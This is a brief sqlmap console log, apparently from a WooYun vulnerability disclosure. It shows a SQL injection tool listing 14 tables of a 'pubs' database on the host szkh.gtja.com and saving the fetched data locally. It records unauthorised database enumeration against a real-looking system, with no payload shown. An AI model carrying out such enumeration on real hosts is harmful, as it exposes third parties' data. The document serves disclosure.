 C:\Windows\system32\cmd.exe
[21:45:26] [INFO] retrieved: "dbo.titleauthor"
[21:45:26] [INFO] retrieved: "dbo.titles"
[21:45:26] [INFO] retrieved: "dbo.titleview"
Database: pubs
[14 tables]
+----------------+
| authors        |
| discounts      |
| employee       |
| jobs           |
| pub_info       |
| publishers     |
| roysched       |
| sales          |
| stores         |
| sysconstraints |
| syssegments    |
| titleauthor    |
| titles         |
| titleview      |
+----------------+
[21:45:27] [INFO] fetched data logged to text files under 'E:\sqlmap\output\szkh
.gtja.com'
[*] shutting down at 21:45:27
E:\sqlmap>
www.wooyun.org